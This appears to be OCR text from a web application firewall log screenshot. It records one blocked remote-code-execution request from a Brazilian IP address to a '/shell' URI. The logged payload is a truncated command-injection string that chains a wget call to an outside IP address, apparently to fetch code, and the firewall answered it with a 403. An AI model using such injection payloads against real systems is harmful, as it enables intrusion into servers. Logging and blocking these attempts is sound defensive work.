 1 May, 6:24 1 1 RCE BR 45.188.195.7 192.154.229.223:80 Blocked URI
/shell
1 request Date Payload Source Status Code Size B Time ms Actions ?
1 May, 6:24 1 May, 6:24:27 f+*;wget+192.154 BR 45.188.195.7:51179 Blocked 403 0 0 Hint False